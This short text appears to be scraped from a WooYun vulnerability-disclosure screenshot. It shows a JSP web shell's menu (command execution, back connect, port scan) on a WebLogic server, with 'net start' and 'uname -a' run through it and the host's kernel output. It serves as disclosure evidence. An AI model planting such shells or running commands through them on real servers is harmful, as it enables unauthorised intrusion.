 7.51) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Down
Execute Program »
Parameter
cmd.exe /c net start > /soft/bea10/user_projects/domains/wx_domain/servers/AdminServer/tmp/_WL_user/jmxroot/vc Execute
Execute Shell »
Parameter
uname -a Execute
Linux sucnapp02164 2.6.18-164.el5 #1 SMP Tue Aug 18 15:51:48 EDT 2009 x86_64 x86_64 x86_64 GNU/Linux
www.wooyun.org